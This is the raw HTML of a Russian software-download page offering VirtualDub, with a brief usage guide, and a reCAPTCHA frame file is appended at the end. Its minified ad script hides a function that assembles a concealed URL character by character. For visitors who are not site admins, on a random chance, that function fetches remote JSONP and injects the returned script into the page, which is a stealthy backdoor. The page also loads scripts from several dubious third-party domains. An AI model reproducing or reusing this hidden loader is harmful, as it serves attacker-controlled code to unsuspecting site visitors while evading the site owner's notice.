m_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var d,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};
  </script> 
  <script data-noptimize="">


                window.fpm_arr = window.fpm_arr || [];
                window.fpm_arr = window.fpm_arr.concat([{"id":"9347","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Telamon","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/go.btraffic.net\/r\/8afc4e9e6b63b4c5be15302e4ce43926\" target=\"_blank\" rel=\"noopener noreferrer\"><img class=\"fr-dib aligncenter\" src=\"https:\/\/torrentbits.ru\/uploads\/posts\/2022-03\/1648277269_2-telamon.png\" alt=\"\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"}},"content":[],"user":[]},{"id":"9348","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"mwrfsd3\" data-source_name=\"DOM:.button-center a|cstr=Скачать;cstr=Бесплатно\" data-source_url=\"DOM:.button-center a.buttons|param=landlink\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"}},"content":[],"user":[]}]);
  </script> 
  <script data-noptimize="">


                !function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
  </script> 
  <script charset="utf-8" async src="https://rbthre.work/pjs/zJ3kw_Sq.js"></script>
  <div class="wrap">
    <div class="header">
      <div id="mob">
        <a href="#mobilemenu"><i class="fa fa-bars"></i> Открыть меню</a>
      </div>
      <div class="logo imglogo">
        <a href="/"><span class="site-title">Полезное для Windows</span></a>
      </div>
      <div class="clear"></div>
      <div id="menu" class="menunav">
        <ul id="menu-menu" class="top-menu">
          <li id="menu-item-5264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5264">
            <a href="/archivers">Архиваторы</a>
          </li>
          <li id="menu-item-5555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5555">
            <a href="/brauzers">Браузеры</a>
          </li>
          <li id="menu-item-5333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5333">
            <a href="/sistemnye">Системные</a>
          </li>
          <li id="menu-item-5403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5403">
            <a href="/office">Офис</a>
          </li>
          <li id="menu-item-5428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5428">
            <a href="/emulators">Эмуляторы образов</a>
          </li>
          <li id="menu-item-5556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5556">
            <a href="/optimizaciya">Оптимизация</a>
          </li>
          <li id="menu-item-5557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5557">
            <a href="/torrent">Торрент клиенты</a>
          </li>
        </ul>
      </div>
    </div>
    <div class="clear"></div><a id="showHere"></a>
    <div class="rep-container">
      <div class="main-col">
        <div id="post-9354" class="entry post-9354 post type-post status-publish format-standard has-post-thumbnail hentry category-konvertery category-rabota-s-video">
          <div class="tech-info">
            <i class="fa fa-star-o" aria-hidden="true"></i> &nbsp; <a href="/konvertery" rel="category tag">Конвертеры</a>, <a href="/rabota-s-video" rel="category tag">Работа с видео</a>&nbsp; &nbsp; &nbsp; <i class="fa fa-eye" aria-hidden="true"></i>&nbsp; 192 &nbsp; &nbsp; &nbsp; <i class="fa fa-commenting-o" aria-hidden="true"></i> &nbsp; <a href="/rabota-s-video/virtualdub-skachat-besplatno-russkaya-versiya.html#respond">0</a>
          </div>
          <h1 class="post-title">VirtualDub Скачать Бесплатно Русская Версия</h1>
          <div class="entry-content">
            <p></p>
            <div class="mwrfsd3" data-source_name="DOM:.button-center a|cstr=Скачать;cstr=Бесплатно" data-source_url="DOM:.button-center a.buttons|param=landlink"></div>
            <p></p>
            <div class="fpm_start"></div>
            <h2>Описание</h2>
            <p>VirtualDub, пожалуй, один из самых известных бесплатных инструментов для обработки видео на сегодняшний день. Его автор Эвери Ли однажды подумал, что может использовать программу, которая позволит ему вносить изменения в аудиовизуальные файлы прозрачным, быстрым и простым способом. VirtualDub — это просто аудиовизуальный процессор, как показано на рисунке ниже:</p>
            <p><img decoding="async" class="aligncenter wp-image-9355 size-full" src="/wp-content/uploads/2022/04/1.gif" alt="" width="391" height="130"></p>
            <p>Как видите, VirtualDub в сочетании с возможностью использования дополнительных плагинов может дать вам безграничные возможности!</p>
            <h2>Для чего чаще всего используется ВД?</h2>
            <p>Чаще всего это копирование, сжатие, пересжатие, захват изображения с видео/тв карты и работа в режиме фреймсервера. Однако, благодаря появлению новых плагинов, он может делать очень продвинутые модификации изображения и звука. Информация по установке, настройке и основным опциям представлена ​​ниже.</p>
            <h2>Установка</h2>
            <p>В HOT FILEZ вы найдете файл vd149.zip, в котором сжатый виртуальный диск готов к использованию. Его не нужно устанавливать &#8212; он работает сразу после распаковки и запуска VirtualDub.exe. В файле vd_add10.zip есть дополнительные (бесплатные) фильтры для ВД. Их следует распаковать в каталог «plugins» — каждый человек находится в zip-файле.</p>
            <h2>Внешний вид программы</h2>
            <p>Общий вид ВД после ввода в эксплуатацию показан ниже (нажмите для увеличения):</p>
            <p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-9356" src="/wp-content/uploads/2022/04/2.gif" alt="" width="457" height="279"></p>
            <p>Наиболее важные разделы программы (удерживайте курсор мыши для просмотра описания&#8230;) &#8212; меню:</p>
            <p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-9357" src="/wp-content/uploads/2022/04/3.gif" alt="" width="328" height="63"></p>
            <script data-noptimize="">
            fpm_start( "true" )
            </script>
            <p>и кнопки внизу окна приложения:</p>
            <p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-9358" src="/wp-content/uploads/2022/04/4.gif" alt="" width="338" height="97"></p>
            <h2>Рекомпрессия аудиовидео материала.</h2>
            <p>Для того, чтобы пересжать (на практике сменить компрессор для видео и аудио потоков) материал (фильм) должен быть:</p>
            <ul>
              <li>нужно иметь кодек для ввода и вывода аудио и видео,</li>
              <li>решить, следует ли повторно сжимать видео и аудио,</li>
              <li>решить, должны ли быть изменены изображение и звук (фильтры),</li>
              <li>выбрать более важные параметры: качество или размер выходного файла,</li>
            </ul>
            <p>а потом в VirtualDub делаем следующее:</p>
            <ul>
              <li>Выберите в меню «Открыть входной файл AVI». Нажмите, чтобы просмотреть изображение окна&#8230;</li>
              <li>Выберите и загрузите файл Нажмите для просмотра изображения окна.</li>
            </ul>
            <p>После открытия окно ВД будет разделено по вертикали на две области, где появится изображение входного файла (слева) и выходного файла (справа) &#8212; зависит конечно от опции где его можно выключить и поставить на вертикальное разделение.</p>
            <p>Теперь заданы параметры сжатия изображения и звука, что является ключевым элементом.</p>
            <p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-9359" src="/wp-content/uploads/2022/04/5.gif" alt="" width="317" height="285"></p>
            <h2>Видео</h2>
            <p><iframe loading="lazy" title="Видео урок по работе с программой VirtualDub." width="820" height="615" src="https://www.youtube.com/embed/tmMYwU7B_pY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
            <h2>Скачать</h2>
            <p>На нашем источнике вы можете получить последнюю версию VirtualDub на русском. Прямая ссылка на файл установки без вирусов находится ниже.</p>
            <div class="button-center">
              <span class="left">VirtualDub Скачать Бесплатно Русская Версия</span>
            </div>
            <div class="fpm_end"></div>
            <p></p>
            <div class="clear"></div>
          </div>
          <div class="tech-info"></div>
          <div class="clear"></div>
          <div class="post-navigation">
            <div class="nav-box-previous">
              <div class="img-wrap-nav">
                <a href="/windows-7/windows-7-maksimalnaya.html"><img src="/wp-content/uploads/2020/01/1576331083_374bc7894317f405f928dd6b6120b44b1-80x80.jpg" alt="Windows 7: Максимальная 64 bit скачать торрент"></a> <span>&laquo; Предыдущая запись</span>
                <h2><a href="/windows-7/windows-7-maksimalnaya.html">Windows 7: Максимальная 64 bit скачать торрент</a></h2>
              </div>
            </div>
            <div class="nav-box-next">
              <div class="img-wrap-nav">
                <a href="/redaktory/picasa-3-9-skachat-besplatno-na-russkom-yazyke.html"><img src="/wp-content/uploads/2022/04/picasa-200x200-1-80x80.png" alt="Picasa 3.9 Скачать Бесплатно на Русском Языке"></a> <span>Следующая запись &raquo;</span>
                <h2><a href="/redaktory/picasa-3-9-skachat-besplatno-na-russkom-yazyke.html">Picasa 3.9 Скачать Бесплатно на Русском Языке</a></h2>
              </div>
            </div>
            <div class="clear"></div>
          </div>
          <div class="comments-box">
            <a name="comments" id="comments"></a>
            <div id="respond" class="comment-respond">
              <h3 id="reply-title" class="comment-reply-title">Добавить комментарий</h3>
              <form action="https://microsoft-windows8.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" name="commentform">
                <p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p>
                <p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required"></p>
                <p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required"></p>
                <p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url"></p>
                <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
                <p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> 
                <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p>
                <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"> <input type='hidden' name='comment_post_ID' value='9354' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
              </form>
            </div>
          </div>
        </div>
      </div>
      <div class="right-col">
        <div class="side-blok" id="search-2">
          <form role="search" method="get" id="searchform" class="searchform" action="https://microsoft-windows8.ru/" name="searchform">
            <div>
              <label class="screen-reader-text" for="s">Найти:</label> <input type="text" value="" name="s" id="s"> <input type="submit" id="searchsubmit" value="Поиск">
            </div>
          </form>
        </div>
      </div>
    </div>
    <div class="clear"></div>
  </div>
  <div class="footer">
    <div class="credits">
      <p>&copy; 2023 Полезное для Windows &middot; Копирование материалов сайта без разрешения запрещено<br></p>
      <div class="foot-counter"></div>
    </div><a id="backtop" href="#top"><i class="fa fa-chevron-circle-up" aria-hidden="true"></i></a>
  </div>
  <script>
  var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }
  </script> 
  <script src="https://whereres.com/api/scripts/mSetupWidget?id=257"></script>
  <div class="sm-30f68c"></div>
  <script src="https://smatr.icu/sm/getcode?apiKey=f307185dacf7d61c2cc9a3da339b000c"></script> 
  <script type="text/javascript">

  function gotoal(link){window.open(link.replace("_","http://"));}
  </script>
  <link rel='stylesheet' id='mts_wpshortcodes-css' href='/wp-content/plugins/wp-shortcode/css/wp-shortcode.css?ver=1.4.16' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-content/themes/blogpost2/scripts/superfish.js?ver=1.4.8.' id='superfish-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/blogpost2/scripts/jquery.flexslider-min.js?ver=1.2.1' id='slippry-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/blogpost2/scripts/theia-sticky-sidebar.js?ver=1.1.2' id='theia-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/blogpost2/scripts/jquery.mmenu.min.js?ver=5.6.1' id='mmenu-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/blogpost2/scripts/headhesive.min.js?ver=1.2.0' id='headhesive-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/blogpost2/scripts/responsiveCarousel.min.js?ver=1.2.0' id='carousel-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/blogpost2/scripts/custom.js?ver=1.0' id='custom-js'></script> 
  <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=6.2' id='comment-reply-js'></script>
  <div id="mobilemenu" class="mobilemenu">
    <ul id="menu-menu-1" class="top-menu">
      <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5264">
        <a href="/archivers">Архиваторы</a>
      </li>
      <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5555">
        <a href="/brauzers">Браузеры</a>
      </li>
      <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5333">
        <a href="/sistemnye">Системные</a>
      </li>
      <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5403">
        <a href="/office">Офис</a>
      </li>
      <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5428">
        <a href="/emulators">Эмуляторы образов</a>
      </li>
      <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5556">
        <a href="/optimizaciya">Оптимизация</a>
      </li>
      <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5557">
        <a href="/torrent">Торрент клиенты</a>
      </li>
    </ul>
  </div>
  <script type="text/javascript">
  var uBarFlowId = 1615; (function (d, w, c) {(w[c] = w[c] || []).push(function() {try {appUbarButton.init(uBarFlowId);} catch(e) {}});var n = d.getElementsByTagName("script")[0],s = d.createElement("script"),f = function () {n.parentNode.insertBefore(s, n);};s.type = "text/javascript";s.async = true;s.src = "https://torrent5.net/templates/t5net/js/appUbarButton.js";if (w.opera == "[object Opera]") {d.addEventListener("DOMContentLoaded", f, false);} else {f();}})(document, window, "ubar_button_callback"); 
  </script> <noscript>
  <div></div></noscript>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5d05295ef6ab4f4b8d22fb098afc4ff6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MdGwas8GqicchoY2DRS-ug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768854429878');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>